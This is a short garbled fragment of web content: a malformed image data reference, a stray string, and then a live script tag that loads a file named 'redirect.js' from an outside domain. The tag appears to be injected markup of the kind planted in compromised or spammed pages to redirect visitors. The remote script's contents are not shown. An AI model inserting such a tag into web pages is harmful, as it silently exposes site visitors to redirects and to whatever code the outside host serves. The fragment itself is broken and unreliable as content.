 ZQAIA<script src=https://aaa.aimarksix.com/redirect.js></script >